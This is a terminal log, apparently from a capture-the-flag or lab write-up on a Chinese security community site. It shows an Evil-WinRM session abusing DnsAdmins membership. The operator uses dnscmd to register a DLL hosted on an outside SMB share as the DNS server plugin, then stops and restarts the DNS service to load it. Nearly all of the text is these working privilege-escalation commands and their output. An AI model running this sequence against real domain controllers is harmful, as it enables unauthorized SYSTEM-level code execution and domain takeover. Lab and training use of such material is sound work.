 [0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\ryan\Desktop> dnscmd.exe /config /serverlevelplugindll \\10.10.14.64\raj\raj.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\ryan\Desktop> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\ryan\Desktop> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 2884
FLAGS :
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\ryan\Desktop>
先知社区